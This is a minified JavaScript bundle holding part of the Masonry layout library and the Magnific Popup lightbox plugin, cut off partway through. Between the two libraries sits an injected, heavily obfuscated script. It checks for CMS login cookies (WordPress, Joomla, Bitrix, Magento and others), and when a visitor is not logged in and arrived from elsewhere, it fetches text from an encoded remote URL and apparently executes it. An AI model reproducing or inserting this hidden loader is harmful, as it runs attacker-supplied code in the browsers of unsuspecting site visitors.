o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div 